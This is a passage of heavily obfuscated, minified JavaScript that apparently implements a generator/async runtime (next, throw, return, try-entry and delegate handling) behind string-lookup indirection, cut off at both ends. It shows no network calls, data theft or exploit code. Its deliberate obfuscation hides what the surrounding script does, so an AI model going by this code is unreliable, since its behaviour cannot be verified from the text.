z8.pop(),UQJ=xnJ.call(WvJ),UQJ;}if(Ol(Ft()[HQ(tn)].call(null,MK(MK({})),Dz,Vj),typeof WvJ[Dt()[kt(NM)].apply(null,[IJ,Am,MK(MK(MD)),MK(MK(gK))])])){var XzJ;return z8.pop(),XzJ=WvJ,XzJ;}if(MK(s2[gz()[lj(TQ)](pR,FR,NK,Dk)](WvJ[N9()[C1(MD)](Nd,Lt)]))){var CvJ=CsJ(hz[Ix]),OCJ=function x8J(){z8.push(db);for(;wf(++CvJ,WvJ[N9()[C1(MD)](dc,Lt)]);)if(k9J.call(WvJ,CvJ)){var pCJ;return x8J[Ft()[HQ(q0)].apply(null,[kQ,ZM,Fb])]=WvJ[CvJ],x8J[Ft()[HQ(T1)].call(null,Kj,PX,Wk)]=MK(gK),z8.pop(),pCJ=x8J,pCJ;}x8J[fY(typeof Ft()[HQ(S8)],VX([],[][[]]))?Ft()[HQ(D1)](MK(MD),LV,sR):Ft()[HQ(q0)].call(null,sM,ZM,Fb)]=BzJ;x8J[Ft()[HQ(T1)].apply(null,[MK(MD),PX,Wk])]=MK(MD);var rjJ;return z8.pop(),rjJ=x8J,rjJ;};var j1J;return j1J=OCJ[Dt()[kt(NM)].apply(null,[IJ,Am,M8,MK(gK)])]=OCJ,z8.pop(),j1J;}}throw new (s2[Vk()[Yz(Lt)](vV,V1,tW)])(VX(mmJ(WvJ),Ft()[HQ(HD)].call(null,On,t9,wK)));};z8.push(Jb);vOJ=function RCJ(){return mkJ;};var BzJ;var mkJ={};var lYJ=s2[Dt()[kt(q0)](gb,NK,Rz,SQ)][SM()[wY(l0)].apply(null,[A3,OY])];var k9J=lYJ[Dt()[kt(Rz)].apply(null,[S4J,f8,EG,V1])];var sQJ=s2[Dt()[kt(q0)](gb,NK,fR,MK([]))][sz(typeof gz()[lj(VI)],VX([],[][[]]))?gz()[lj(Lt)](fU,DD,zQ,sx):gz()[lj(l9)].call(null,sE,OE,rC,TQ)]||function(DYJ,C9J,vIJ){return vzJ.apply(this,[II,arguments]);};var NXJ=Ol(fY(typeof Ft()[HQ(nY)],VX('',[][[]]))?Ft()[HQ(D1)].call(null,MK(MK(gK)),Rd,VG):Ft()[HQ(tn)](GY,Dz,N8),typeof s2[SM()[wY(Lt)](Bv,gK)])?s2[SM()[wY(Lt)](Bv,gK)]:{};var gDJ=NXJ[qk()[NI(l9)].apply(null,[On,sb,PX,IZ,OW,px])]||SM()[wY(HD)].apply(null,[cJJ,zQ]);var OnJ=NXJ[Ft()[HQ(ZK)](JY,Gt,Ym)]||N9()[C1(HD)](WV,kQ);var JkJ=NXJ[kK()[JK(gK)](Nn,kA,NK,px)]||qk()[NI(GY)](qQ,Gm,q0,IE,fBJ,S8);try{var ExJ=z8.length;var UzJ=MK(MK(Yv));dvJ({},Ft()[HQ(GY)].call(null,xl,VI,hv));}catch(V1J){z8.splice(W8(ExJ,gK),Infinity,Jb);dvJ=function(GzJ,JYJ,dKJ){return vzJ.apply(this,[Dw,arguments]);};}mkJ[kK()[JK(bM)](YU,OJJ,Kj,gK)]=SDJ;var tQJ=N9()[C1(NM)](b7J,Dh);var rkJ=Ft()[HQ(Kk)](MK([]),Ix,xG);var OKJ=N9()[C1(Xn)](Hr,HD);var UIJ=gz()[lj(Kk)](zh,On,Kk,On);var BYJ={};var tzJ={};dvJ(tzJ,gDJ,function(){return vzJ.apply(this,[JJ,arguments]);});var g8J=s2[Dt()[kt(q0)](gb,NK,gK,px)][Dt()[kt(HD)].call(null,W3,VC,VI,tn)];var B8J=g8J&&g8J(g8J(w8J([])));B8J&&sz(B8J,lYJ)&&k9J.call(B8J,gDJ)&&(tzJ=B8J);var EYJ=ECJ[SM()[wY(l0)](A3,OY)]=sDJ[SM()[wY(l0)].call(null,A3,OY)]=s2[Dt()[kt(q0)].call(null,gb,NK,pX,MK(MK(MD)))][Vk()[Yz(Tt)].call(null,F0,Hb,T1)](tzJ);function T5J(N1J){z8.push(kl);[Dt()[kt(NM)](zY,Am,MK({}),FM),SM()[wY(Xn)].call(null,mt,Dz),sz(typeof SM()[wY(YY)],VX([],[][[]]))?SM()[wY(G1)](TD,sC):SM()[wY(NK)].apply(null,[wE,Mh])][N9()[C1(G1)].call(null,FQ,JW)](function(l5J){dvJ(N1J,l5J,function(UKJ){z8.push(N3J);var HkJ;return HkJ=this[SM()[wY(NM)](fC,Rz)](l5J,UKJ),z8.pop(),HkJ;});});z8.pop();}function IYJ(xMJ,OIJ,NkJ){var JIJ=tQJ;return function(MzJ,FnJ){z8.push(SU);if(fY(JIJ,OKJ))throw new (s2[J9()[In(l0)].call(null,sM,Gk,EA,zQ)])(Dt()[kt(Xn)].call(null,b4J,Xn,JY,Kj));if(fY(JIJ,UIJ)){if(fY(SM()[wY(Xn)](Pz,Dz),MzJ))throw FnJ;var fMJ;return fMJ=ME(zv,[Ft()[HQ(q0)](MK({}),ZM,zm),BzJ,Ft()[HQ(T1)].call(null,D1,PX,L0),MK(MD)]),z8.pop(),fMJ;}for(NkJ[SM()[wY(Dz)].apply(null,[ZD,jz])]=MzJ,NkJ[Dt()[kt(TQ)].call(null,vM,DM,Fk,Wp)]=FnJ;;){var J9J=NkJ[SM()[wY(Hb)](hk,qQ)];if(J9J){var f8J=MIJ(J9J,NkJ);if(f8J){if(fY(f8J,BYJ))continue;var D1J;return z8.pop(),D1J=f8J,D1J;}}if(fY(Dt()[kt(NM)](WY,Am,ZK,Zk),NkJ[SM()[wY(Dz)].apply(null,[ZD,jz])]))NkJ[fY(typeof kK()[JK(T1)],VX(Ft()[HQ(GY)](Ak,VI,mI),[][[]]))?kK()[JK(D1)](Lb,OFJ,EP,gk):kK()[JK(q0)](MD,f0,Kj,fk)]=NkJ[sz(typeof Dt()[kt(Bm)],VX([],[][[]]))?Dt()[kt(G1)](gn,EG,MK(gK),FX):Dt()[kt(PX)](PK,ZLJ,l0,MK(MK(MD)))]=NkJ[Dt()[kt(TQ)](vM,DM,MK(MK({})),EG)];else if(fY(sz(typeof SM()[wY(Jx)],VX('',[][[]]))?SM()[wY(Xn)](Pz,Dz):SM()[wY(NK)](POJ,gE),NkJ[SM()[wY(Dz)](ZD,jz)])){if(fY(JIJ,tQJ))throw JIJ=UIJ,NkJ[Dt()[kt(TQ)](vM,DM,MK(MK([])),MK({}))];NkJ[Xt()[WC(tn)].call(null,fR,Kz,FA,H8,MK(MK(gK)),SQ)](NkJ[Dt()[kt(TQ)](vM,DM,M8,Lk)]);}else fY(SM()[wY(G1)](Lm,sC),NkJ[SM()[wY(Dz)].apply(null,[ZD,jz])])&&NkJ[fY(typeof J9()[In(Lt)],VX([],[][[]]))?J9()[In(Lt)].call(null,Pm,nY,W7J,Cc):J9()[In(GY)].apply(null,[wZ,D1,Ik,l9])](SM()[wY(G1)](Lm,sC),NkJ[fY(typeof Dt()[kt(gK)],VX('',[][[]]))?Dt()[kt(PX)](sh,sl,MK(MD),MK(MK(gK))):Dt()[kt(TQ)].apply(null,[vM,DM,Xn,MK(MK({}))])]);JIJ=OKJ;var tkJ=vzJ(jJ,[xMJ,OIJ,NkJ]);if(fY(kK()[JK(NK)].apply(null,[st,CFJ,l9,YY]),tkJ[kK()[JK(GY)].call(null,JOJ,FK,Kj,Fz)])){if(JIJ=NkJ[Ft()[HQ(T1)].call(null,gk,PX,L0)]?UIJ:rkJ,fY(tkJ[Dt()[kt(TQ)](vM,DM,fR,Wp)],BYJ))continue;var GCJ;return GCJ=ME(zv,[Ft()[HQ(q0)].apply(null,[jz,ZM,zm]),tkJ[Dt()[kt(TQ)].call(null,vM,DM,MK([]),Rz)],sz(typeof Ft()[HQ(Ic)],'undefined')?Ft()[HQ(T1)](xQ,PX,L0):Ft()[HQ(D1)].apply(null,[Dz,XE,SQ]),NkJ[Ft()[HQ(T1)](VQ,PX,L0)]]),z8.pop(),GCJ;}fY(SM()[wY(Xn)](Pz,Dz),tkJ[kK()[JK(GY)](JOJ,FK,Kj,gk)])&&(JIJ=UIJ,NkJ[SM()[wY(Dz)].apply(null,[ZD,jz])]=SM()[wY(Xn)](Pz,Dz),NkJ[Dt()[kt(TQ)].apply(null,[vM,DM,fk,MK(MD)])]=tkJ[Dt()[kt(TQ)](vM,DM,rz,VC)]);}z8.pop();};}function MIJ(pKJ,XQJ){z8.push(Yn);var pxJ=XQJ[sz(typeof SM()[wY(Tt)],VX([],[][[]]))?SM()[wY(Dz)].apply(null,[gG,jz]):SM()[wY(NK)](WS,IW)];var sKJ=pKJ[fY(typeof qk()[NI(Rz)],'undefined')?qk()[NI(Tt)].apply(null,[t8,bM,gP,kC,f8,Dk]):qk()[NI(l9)].apply(null,[T1,g0,PX,m4J,OW,H8])][pxJ];if(fY(sKJ,BzJ)){var fCJ;return XQJ[SM()[wY(Hb)](vrJ,qQ)]=null,fY(SM()[wY(Xn)].apply(null,[QU,Dz]),pxJ)&&pKJ[qk()[NI(l9)](Kk,Jx,PX,m4J,OW,MK(gK))][SM()[wY(G1)](Ok,sC)]&&(XQJ[SM()[wY(Dz)].apply(null,[gG,jz])]=fY(typeof SM()[wY(Ic)],'undefined')?SM()[wY(NK)](LZ,dh):SM()[wY(G1)](Ok,sC),XQJ[Dt()[kt(TQ)].call(null,MG,DM,tn,Fk)]=BzJ,MIJ(pKJ,XQJ),fY(SM()[wY(Xn)](QU,Dz),XQJ[SM()[wY(Dz)](gG,jz)]))||sz(SM()[wY(G1)].apply(null,[Ok,sC]),pxJ)&&(XQJ[sz(typeof SM()[wY(Xn)],'undefined')?SM()[wY(Dz)](gG,jz):SM()[wY(NK)].apply(null,[zA,QU])]=SM()[wY(Xn)].call(null,QU,Dz),XQJ[Dt()[kt(TQ)].call(null,MG,DM,MK(gK),Lk)]=new (s2[Vk()[Yz(Lt)](gA,S8,tW)])(VX(VX(fY(typeof N9()[C1(Ic)],'undefined')?N9()[C1(zQ)](dG,Fk):N9()[C1(Hb)].apply(null,[Fq,px]),pxJ),Ft()[HQ(TQ)].call(null,JY,DM,rM)))),z8.pop(),fCJ=BYJ,fCJ;}var C8J=vzJ(jJ,[sKJ,pKJ[fY(typeof qk()[NI(G1)],VX(Ft()[HQ(GY)].call(null,Rz,VI,BP),[][[]]))?qk()[NI(Tt)].call(null,sM,T1,sP,cn,vq,S8):qk()[NI(l9)](F8,O8,PX,m4J,OW,Xn)],XQJ[Dt()[kt(TQ)](MG,DM,T1,VQ)]]);if(fY(SM()[wY(Xn)].apply(null,[QU,Dz]),C8J[fY(typeof kK()[JK(tn)],'undefined')?kK()[JK(D1)](XLJ,dW,kV,kY):kK()[JK(GY)].call(null,JOJ,SsJ,Kj,KY)])){var EIJ;return XQJ[SM()[wY(Dz)].call(null,gG,jz)]=fY(typeof SM()[wY(Dz)],VX([],[][[]]))?SM()[wY(NK)](W3J,bZ):SM()[wY(Xn)].call(null,QU,Dz),XQJ[Dt()[kt(TQ)](MG,DM,KY,IM)]=C8J[Dt()[kt(TQ)](MG,DM,MK(MD),Jx)],XQJ[sz(typeof SM()[wY(tn)],'undefined')?SM()[wY(Hb)](vrJ,qQ):SM()[wY(NK)].call(null,fU,UE)]=null,z8.pop(),EIJ=BYJ,EIJ;}var tXJ=C8J[Dt()[kt(TQ)](MG,DM,Jx,MK(MK(gK)))];var YCJ;return YCJ=tXJ?tXJ[Ft()[HQ(T1)](D1,PX,GC)]?(XQJ[pKJ[sz(typeof Dt()[kt(T0)],VX('',[][[]]))?Dt()[kt(Dz)](tK,NM,q0,Dk):Dt()[kt(PX)].apply(null,[jA,WR,MK({}),S8])]]=tXJ[fY(typeof Ft()[HQ(S8)],VX([],[][[]]))?Ft()[HQ(D1)](Fz,V1,wb):Ft()[HQ(q0)](YY,ZM,Kc)],XQJ[Dt()[kt(NM)](Ac,Am,l0,MK(gK))]=pKJ[kK()[JK(tn)].call(null,g0,YE,GY,F8)],sz(SM()[wY(G1)].apply(null,[Ok,sC]),XQJ[SM()[wY(Dz)](gG,jz)])&&(XQJ[SM()[wY(Dz)].apply(null,[gG,jz])]=Dt()[kt(NM)].call(null,Ac,Am,MK(MK(gK)),MK(MK(MD))),XQJ[Dt()[kt(TQ)](MG,DM,nY,DM)]=BzJ),XQJ[SM()[wY(Hb)](vrJ,qQ)]=null,BYJ):tXJ:(XQJ[SM()[wY(Dz)](gG,jz)]=SM()[wY(Xn)](QU,Dz),XQJ[sz(typeof Dt()[kt(JY)],'undefined')?Dt()[kt(TQ)].apply(null,[MG,DM,Xn,l9]):Dt()[kt(PX)](MD,wG,YY,f8)]=new (s2[Vk()[Yz(Lt)](gA,fR,tW)])(fY(typeof N9()[C1(PM)],VX([],[][[]]))?N9()[C1(zQ)](wZ,jU):N9()[C1(Gk)](Bq,ZK)),XQJ[SM()[wY(Hb)](vrJ,qQ)]=null,BYJ),z8.pop(),YCJ;}xDJ[SM()[wY(l0)](A3,OY)]=ECJ;sQJ(EYJ,Dt()[kt(gK)].apply(null,[hG,l0,Kj,MK(MK([]))]),ME(zv,[fY(typeof Ft()[HQ(Fk)],'undefined')?Ft()[HQ(D1)].call(null,gk,Yp,RS):Ft()[HQ(q0)].call(null,Hb,ZM,VS),ECJ,SM()[wY(YY)].apply(null,[zP,Zn]),MK(MD)]));sQJ(ECJ,Dt()[kt(gK)](hG,l0,OY,NC),ME(zv,[Ft()[HQ(q0)](EG,ZM,VS),xDJ,SM()[wY(YY)].apply(null,[zP,Zn]),MK(MD)]));xDJ[Dt()[kt(Gk)](tj,lq,Ak,st)]=dvJ(ECJ,JkJ,Ft()[HQ(NM)](Lk,Gc,Mf));mkJ[gz()[lj(HD)](jg,OY,M8,gk)]=function(JnJ){z8.push(Nb);var cQJ=Ol(Ft()[HQ(tn)](On,Dz,mk),typeof JnJ)&&JnJ[Dt()[kt(gK)](pS,l0,MK(gK),H8)];var MQJ;return MQJ=MK(MK(cQJ))&&(fY(cQJ,xDJ)||fY(Ft()[HQ(NM)].apply(null,[Am,Gc,zb]),cQJ[Dt()[kt(Gk)](qc,lq,MK(MK({})),MK({}))]||cQJ[N9()[C1(q0)](f3J,cp)])),z8.pop(),MQJ;};mkJ[Vk()[Yz(TQ)].call(null,OE,Kj,Ak)]=function(TzJ){z8.push(cS);s2[Dt()[kt(q0)].apply(null,[jY,NK,pX,MK(gK)])][fY(typeof qk()[NI(sx)],'undefined')?qk()[NI(Tt)](l9,bM,QE,jU,hq,Ux):qk()[NI(Bm)].call(null,g0,NC,Lt,cT,[sl,gK],MK(MD))]?s2[Dt()[kt(q0)].apply(null,[jY,NK,MK({}),TQ])][qk()[NI(Bm)](Gk,V1,Lt,cT,[sl,gK],MK([]))](TzJ,ECJ):(TzJ[Vk()[Yz(HD)](v9,Fk,D1)]=ECJ,dvJ(TzJ,JkJ,Ft()[HQ(NM)](sC,Gc,xk)));TzJ[SM()[wY(l0)].call(null,rk,OY)]=s2[fY(typeof Dt()[kt(Ic)],VX('',[][[]]))?Dt()[kt(PX)].apply(null,[XD,zZ,Kk,YY]):Dt()[kt(q0)](jY,NK,Kj,EG)][Vk()[Yz(Tt)](OM,st,T1)](EYJ);var LnJ;return z8.pop(),LnJ=TzJ,LnJ;};mkJ[Vk()[Yz(NM)].apply(null,[cU,tn,vQ])]=function(jnJ){return vzJ.apply(this,[zF,arguments]);};T5J(DCJ[sz(typeof SM()[wY(YY)],'undefined')?SM()[wY(l0)].call(null,A3,OY):SM()[wY(NK)](nY,Fd)]);dvJ(DCJ[fY(typeof SM()[wY(Xn)],'undefined')?SM()[wY(NK)](sP,Yp):SM()[wY(l0)](A3,OY)],OnJ,function(){return vzJ.apply(this,[DB,arguments]);});mkJ[qk()[NI(NK)](PM,Jx,q0,hW,SR,G1)]=DCJ;mkJ[Vk()[Yz(Xn)](Dl,xl,F8)]=function(zCJ,cxJ,KXJ,TIJ,sIJ){z8.push(AA);fY(LwJ(hz[jz]),sIJ)&&(sIJ=s2[J9()[In(Bm)](Yb,ZM,RQ,GY)]);var LDJ=new DCJ(SDJ(zCJ,cxJ,KXJ,TIJ),sIJ);var JMJ;return JMJ=mkJ[gz()[lj(HD)].apply(null,[LZ,OY,Fz,Fk])](cxJ)?LDJ:LDJ[Dt()[kt(NM)](vrJ,Am,O8,gk)]()[sz(typeof N9()[C1(Xn)],VX('',[][[]]))?N9()[C1(Dz)](O1,vD):N9()[C1(zQ)].call(null,SU,Aq)](function(WkJ){z8.push(wZ);var XXJ;return XXJ=WkJ[Ft()[HQ(T1)].call(null,MK(MK({})),PX,AJ)]?WkJ[Ft()[HQ(q0)](PX,ZM,rA)]:LDJ[Dt()[kt(NM)](hQ,Am,rC,Hb)](),z8.pop(),XXJ;}),z8.pop(),JMJ;};T5J(EYJ);dvJ(EYJ,JkJ,fY(typeof J9()[In(NM)],'undefined')?J9()[In(Lt)](GP,NK,dh,HZ):J9()[In(NK)](jf,D1,Vb,Bm));dvJ(EYJ,gDJ,function(){return vzJ.apply(this,[WI,arguments]);});dvJ(EYJ,fY(typeof kK()[JK(Bm)],VX(Ft()[HQ(GY)](jz,VI,hv),[][[]]))?kK()[JK(D1)](rM,Am,dJJ,G1):kK()[JK(Rz)](XD,kA,PX,LM),function(){return vzJ.apply(this,[WL,arguments]);});mkJ[N9()[C1(xQ)].call(null,IY,nY)]=function(wQJ){return vzJ.apply(this,[mL,arguments]);};mkJ[SM()[wY(Ak)](VA,LM)]=w8J;ZkJ[SM()[wY(l0)](A3,OY)]=ME(zv,[Dt()[kt(gK)].call(null,hG,l0,LM,Dk),ZkJ,SM()[wY(Wp)](SD,Lt),function Y9J(pmJ){z8.push(sC);if(this[Xt()[WC(Kz)](MK(MK([])),Kj,YE,t9,MK(MK({})),rz)]=MD,this[Dt()[kt(NM)].apply(null,[NG,Am,Dk,pX])]=MD,this[kK()[JK(q0)].call(null,MD,LX,Kj,Ic)]=this[Dt()[kt(G1)].call(null,qE,EG,LM,MK(gK))]=BzJ,this[Ft()[HQ(T1)].apply(null,[NC,PX,f0])]=MK(gK),this[SM()[wY(Hb)].call(null,Gd,qQ)]=null,this[sz(typeof SM()[wY(VQ)],VX('',[][[]]))?SM()[wY(Dz)](AW,jz):SM()[wY(NK)].apply(null,[kq,nS])]=Dt()[kt(NM)](NG,Am,px,YY),this[Dt()[kt(TQ)].call(null,XW,DM,FM,VQ)]=BzJ,this[Dt()[kt(Hb)].apply(null,[JS,t8,Ux,UX])][N9()[C1(G1)](vf,JW)](gxJ),MK(pmJ))for(var ImJ in this)fY(Dt()[kt(tn)](z6J,MD,Jx,MK(MK(MD))),ImJ[SM()[wY(GY)].call(null,gX,OP)](MD))&&k9J.call(this,ImJ)&&MK(s2[gz()[lj(TQ)].apply(null,[RQ,FR,UX,ZM])](PQ(ImJ[Ft()[HQ(G1)](sx,HD,pS)](gK))))&&(this[ImJ]=BzJ);z8.pop();},Ft()[HQ(Dz)].apply(null,[MK(MK(MD)),kY,bK]),function(){return vzJ.apply(this,[S4,arguments]);},Xt()[WC(tn)](T1,Kz,jq,H8,Xn,nY),function KCJ(DnJ){z8.push(Uf);if(this[Ft()[HQ(T1)](M8,PX,rw)])throw DnJ;var g5J=this;function KQJ(PCJ,BQJ){z8.push(TE);KkJ[kK()[JK(GY)](JOJ,Bf,Kj,SQ)]=SM()[wY(Xn)].apply(null,[JF,Dz]);KkJ[Dt()[kt(TQ)].apply(null,[gX,DM,MK(MD),Pm])]=DnJ;g5J[Dt()[kt(NM)](J8,Am,Xn,MK([]))]=PCJ;BQJ&&(g5J[SM()[wY(Dz)](KM,jz)]=sz(typeof Dt()[kt(kY)],'undefined')?Dt()[kt(NM)].call(null,J8,Am,MK(MK({})),O8):Dt()[kt(PX)](vd,dS,PX,Zn),g5J[Dt()[kt(TQ)].apply(null,[gX,DM,MK(MK(MD)),Ak])]=BzJ);var HYJ;return z8.pop(),HYJ=MK(MK(BQJ)),HYJ;}for(var C1J=W8(this[fY(typeof Dt()[kt(Rz)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[lh,Cp,pX,sM]):Dt()[kt(Hb)].apply(null,[QC,t8,MK(MK(MD)),MK(MK({}))])][N9()[C1(MD)](LW,Lt)],gK);FP(C1J,MD);--C1J){var E1J=this[Dt()[kt(Hb)](QC,t8,Xn,Tt)][C1J],KkJ=E1J[N9()[C1(Wp)](Eh,KY)];if(fY(SM()[wY(Gk)](H1,Bh),E1J[sz(typeof J9()[In(D1)],VX(Ft()[HQ(GY)].call(null,Am,VI,R),[][[]]))?J9()[In(PX)].call(null,nf,Bm,sh,l9):J9()[In(Lt)](drJ,Pm,OW,Tl)])){var G5J;return G5J=KQJ(sz(typeof N9()[C1(GY)],VX('',[][[]]))?N9()[C1(Ak)](Vm,sC):N9()[C1(zQ)].apply(null,[OZ,Zd])),z8.pop(),G5J;}if(HsJ(E1J[fY(typeof J9()[In(l9)],'undefined')?J9()[In(Lt)](C7J,Kj,JS,nA):J9()[In(PX)].call(null,nf,Yn,sh,l9)],this[Xt()[WC(Kz)](Ix,Kj,cD,t9,MK(gK),NK)])){var A5J=k9J.call(E1J,Xt()[WC(Rz)](gk,PX,zh,zp,Dk,tn)),XkJ=k9J.call(E1J,sz(typeof Vk()[Yz(Xn)],VX('',[][[]]))?Vk()[Yz(T1)](cm,Wp,rC):Vk()[Yz(Kj)].call(null,tW,t8,zTJ));if(A5J&&XkJ){if(wf(this[sz(typeof Xt()[WC(O8)],VX([],[][[]]))?Xt()[WC(Kz)].call(null,VI,Kj,cD,t9,MK([]),nj):Xt()[WC(zQ)].call(null,NM,bFJ,IP,Vg,NK,xl)],E1J[Xt()[WC(Rz)](T0,PX,zh,zp,Tt,LM)])){var RmJ;return RmJ=KQJ(E1J[Xt()[WC(Rz)].apply(null,[MK({}),PX,zh,zp,S8,l9])],MK(MD)),z8.pop(),RmJ;}if(wf(this[Xt()[WC(Kz)].call(null,f8,Kj,cD,t9,MK(MK(gK)),PM)],E1J[sz(typeof Vk()[Yz(bM)],VX('',[][[]]))?Vk()[Yz(T1)].call(null,cm,Zk,rC):Vk()[Yz(Kj)](DW,ZM,kl)])){var P1J;return P1J=KQJ(E1J[Vk()[Yz(T1)](cm,Fk,rC)]),z8.pop(),P1J;}}else if(A5J){if(wf(this[Xt()[WC(Kz)].call(null,Jx,Kj,cD,t9,T0,M8)],E1J[sz(typeof Xt()[WC(qQ)],VX([],[][[]]))?Xt()[WC(Rz)](Am,PX,zh,zp,MK(MK(MD)),M8):Xt()[WC(zQ)](zQ,rx,Bf,qQ,G1,Ux)])){var D5J;return D5J=KQJ(E1J[Xt()[WC(Rz)](O8,PX,zh,zp,MK({}),Fk)],MK(MD)),z8.pop(),D5J;}}else{if(MK(XkJ))throw new (s2[fY(typeof J9()[In(l9)],'undefined')?J9()[In(Lt)](Op,fR,Wd,pt):J9()[In(l0)](sM,FM,nd,zQ)])(fY(typeof Ft()[HQ(xl)],VX('',[][[]]))?Ft()[HQ(D1)](MK(gK),kA,pBJ):Ft()[HQ(Hb)].apply(null,[l0,pX,J2]));if(wf(this[Xt()[WC(Kz)].apply(null,[st,Kj,cD,t9,MK(MK({})),Pm])],E1J[sz(typeof Vk()[Yz(Ak)],VX('',[][[]]))?Vk()[Yz(T1)](cm,IM,rC):Vk()[Yz(Kj)](Kd,kQ,NZ)])){var LzJ;return LzJ=KQJ(E1J[sz(typeof Vk()[Yz(rC)],VX('',[][[]]))?Vk()[Yz(T1)].call(null,cm,t9,rC):Vk()[Yz(Kj)](Q7J,Am,CV)]),z8.pop(),LzJ;}}}}z8.pop();},sz(typeof J9()[In(Xn)],'undefined')?J9()[In(GY)](wZ,jz,QZ,l9):J9()[In(Lt)](rf,Hb,Dh,A2J),function LYJ(I9J,Z9J){z8.push(sd);for(var hvJ=W8(this[sz(typeof Dt()[kt(jD)],VX([],[][[]]))?Dt()[kt(Hb)](pz,t8,t9,MK(MD)):Dt()[kt(PX)](IE,Af,Kj,MK({}))][N9()[C1(MD)](WN,Lt)],Q6[N9()[C1(IM)].call(null,vZ,sx)]());FP(hvJ,MD);--hvJ){var hkJ=this[Dt()[kt(Hb)](pz,t8,M8,MK(MD))][hvJ];if(HsJ(hkJ[J9()[In(PX)].call(null,nf,T1,wJJ,l9)],this[sz(typeof Xt()[WC(YY)],VX([],[][[]]))?Xt()[WC(Kz)].apply(null,[rz,Kj,xq,t9,Am,Pm]):Xt()[WC(zQ)].call(null,On,fP,TU,rR,MK(MD),Ic)])&&k9J.call(hkJ,Vk()[Yz(T1)](Tx,T0,rC))&&wf(this[Xt()[WC(Kz)](MK(MK({})),Kj,xq,t9,YY,TQ)],hkJ[Vk()[Yz(T1)](Tx,LM,rC)])){var mYJ=hkJ;break;}}mYJ&&(fY(SM()[wY(F8)](mB,xQ),I9J)||fY(Ft()[HQ(Gk)](OY,xl,ND),I9J))&&HsJ(mYJ[J9()[In(PX)].call(null,nf,jz,wJJ,l9)],Z9J)&&HsJ(Z9J,mYJ[Vk()[Yz(T1)](Tx,kQ,rC)])&&(mYJ=null);var FYJ=mYJ?mYJ[sz(typeof N9()[C1(DM)],VX([],[][[]]))?N9()[C1(Wp)](Rc,KY):N9()[C1(zQ)](gq,zTJ)]:{};FYJ[kK()[JK(GY)].apply(null,[JOJ,wJJ,Kj,JY])]=I9J;FYJ[fY(typeof Dt()[kt(xQ)],'undefined')?Dt()[kt(PX)].call(null,sP,U4J,MK(MK(MD)),l9):Dt()[kt(TQ)](Cd,DM,MK([]),Zn)]=Z9J;var VCJ;return VCJ=mYJ?(this[SM()[wY(Dz)](TM,jz)]=sz(typeof Dt()[kt(Ux)],'undefined')?Dt()[kt(NM)](tZ,Am,NC,xQ):Dt()[kt(PX)](AK,Nt,YY,MK(MD)),this[Dt()[kt(NM)](tZ,Am,Ak,Lt)]=mYJ[fY(typeof Vk()[Yz(xQ)],'undefined')?Vk()[Yz(Kj)](KR,st,Jx):Vk()[Yz(T1)](Tx,D1,rC)],BYJ):this[fY(typeof N9()[C1(Ak)],VX('',[][[]]))?N9()[C1(zQ)].call(null,MV,LG):N9()[C1(F8)](zD,jG)](FYJ),z8.pop(),VCJ;},N9()[C1(F8)].call(null,cG,jG),function kYJ(tKJ,TDJ){z8.push(Nd);if(fY(SM()[wY(Xn)].call(null,Bt,Dz),tKJ[kK()[JK(GY)](JOJ,IrJ,Kj,xQ)]))throw tKJ[fY(typeof Dt()[kt(jD)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[Bb,mwJ,G1,Hb]):Dt()[kt(TQ)](KS,DM,Ak,Zn)];fY(sz(typeof SM()[wY(Ic)],VX('',[][[]]))?SM()[wY(F8)](g8,xQ):SM()[wY(NK)].call(null,M8,N7J),tKJ[kK()[JK(GY)].call(null,JOJ,IrJ,Kj,xQ)])||fY(sz(typeof Ft()[HQ(Lt)],'undefined')?Ft()[HQ(Gk)](g0,xl,Wz):Ft()[HQ(D1)](Yn,Kj,cU),tKJ[kK()[JK(GY)].apply(null,[JOJ,IrJ,Kj,lD])])?this[Dt()[kt(NM)](tx,Am,HD,FM)]=tKJ[Dt()[kt(TQ)].call(null,KS,DM,rz,MK(MK({})))]:fY(SM()[wY(G1)](wX,sC),tKJ[kK()[JK(GY)].call(null,JOJ,IrJ,Kj,gk)])?(this[N9()[C1(Ic)].apply(null,[d9,On])]=this[Dt()[kt(TQ)](KS,DM,MK([]),Tt)]=tKJ[Dt()[kt(TQ)].apply(null,[KS,DM,Am,Fk])],this[SM()[wY(Dz)](bK,jz)]=SM()[wY(G1)].call(null,wX,sC),this[sz(typeof Dt()[kt(Jx)],VX([],[][[]]))?Dt()[kt(NM)](tx,Am,ZK,Kj):Dt()[kt(PX)].call(null,Lb,fQ,Kz,NK)]=N9()[C1(Ak)](LT,sC)):fY(kK()[JK(NK)](st,Nh,l9,sM),tKJ[kK()[JK(GY)].call(null,JOJ,IrJ,Kj,Dz)])&&TDJ&&(this[Dt()[kt(NM)](tx,Am,MK([]),l0)]=TDJ);var mMJ;return z8.pop(),mMJ=BYJ,mMJ;},Xt()[WC(YY)](LM,l9,qq,jC,sx,GY),function O1J(JQJ){z8.push(nU);for(var MCJ=W8(this[Dt()[kt(Hb)](wh,t8,Dk,vD)][N9()[C1(MD)](HS,Lt)],gK);FP(MCJ,MD);--MCJ){var PDJ=this[Dt()[kt(Hb)].call(null,wh,t8,kY,VI)][MCJ];if(fY(PDJ[Vk()[Yz(T1)].call(null,FBJ,T1,rC)],JQJ)){var gmJ;return this[N9()[C1(F8)](hLJ,jG)](PDJ[N9()[C1(Wp)].apply(null,[vP,KY])],PDJ[gz()[lj(T1)](Sk,nY,G1,t9)]),z8.pop(),gxJ(PDJ),gmJ=BYJ,gmJ;}}z8.pop();},fY(typeof Ft()[HQ(Ic)],VX([],[][[]]))?Ft()[HQ(D1)](bM,RQ,SU):Ft()[HQ(Wp)].call(null,Bm,cp,K0),function HIJ(H9J){z8.push(G1);for(var L1J=W8(this[Dt()[kt(Hb)](xV,t8,tM,nj)][N9()[C1(MD)].apply(null,[PM,Lt])],gK);FP(L1J,MD);--L1J){var NmJ=this[Dt()[kt(Hb)].call(null,xV,t8,VC,Kj)][L1J];if(fY(NmJ[fY(typeof J9()[In(GY)],VX([],[][[]]))?J9()[In(Lt)].apply(null,[gE,t8,pBJ,Eh]):J9()[In(PX)].call(null,nf,OY,AZ,l9)],H9J)){var qzJ=NmJ[N9()[C1(Wp)].apply(null,[FX,KY])];if(fY(SM()[wY(Xn)](hLJ,Dz),qzJ[sz(typeof kK()[JK(Kj)],VX(Ft()[HQ(GY)](EG,VI,Wq),[][[]]))?kK()[JK(GY)](JOJ,AZ,Kj,sM):kK()[JK(D1)].apply(null,[gU,t3J,A4J,H8])])){var 